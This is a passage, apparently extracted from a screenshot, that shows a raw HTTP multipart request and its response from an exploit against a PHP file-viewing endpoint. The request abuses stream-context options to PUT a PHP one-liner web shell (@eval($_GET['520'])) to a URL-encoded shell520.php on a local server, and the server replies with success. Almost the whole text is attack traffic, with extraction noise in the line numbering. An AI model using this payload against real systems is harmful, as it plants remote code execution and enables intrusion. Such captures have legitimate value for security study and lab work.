 7 Connection: close
8
9 ------WebKitFormBoundaryOpWoQfge0E1qMDDX
0 Content-Disposition: form-data; name="action"
1
2 view
3 ------WebKitFormBoundaryOpWoQfge0E1qMDDX
4 Content-Disposition: form-data; name="filename
"
5
6 http://127.0.0.1:5000/%73%68%65%6c%6c%35%32%30
%2e%70%68%70
7 ------WebKitFormBoundaryOpWoQfge0E1qMDDX
8 Content-Disposition: form-data; name="
options[http][method]"
9
0 PUT
1 ------WebKitFormBoundaryOpWoQfge0E1qMDDX
2 Content-Disposition: form-data; name="
options[http][header]"
3
4 Content-Type: image/jpeg
5 ------WebKitFormBoundaryOpWoQfge0E1qMDDX
6 Content-Disposition: form-data; name="
options[http][content]"
7
8 <?php @eval($_GET['520']); ?>
9 ------WebKitFormBoundaryOpWoQfge0E1qMDDX--
0
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 12:38:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 73
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 {"success":true,"is_image":true,"base64_data":
"data:image\/jpeg;base64,"}